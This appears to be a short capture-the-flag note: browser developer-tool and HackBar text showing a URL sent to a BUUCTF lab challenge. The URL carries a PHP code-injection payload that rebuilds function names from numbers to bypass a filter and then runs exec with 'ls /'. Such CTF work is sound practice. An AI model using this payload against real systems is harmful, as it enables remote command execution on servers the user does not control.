 太长了不会算
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute
Load URL http://28db9586-829e-4cea-beaf-16d96c8e417e.node5.buuoj.cn:81/?c=$pi=base_convert(37907361743,10,36)(dechex(156217328980));($pi){cos}($pi){tan}$cos=exec&tan=ls /
Split URL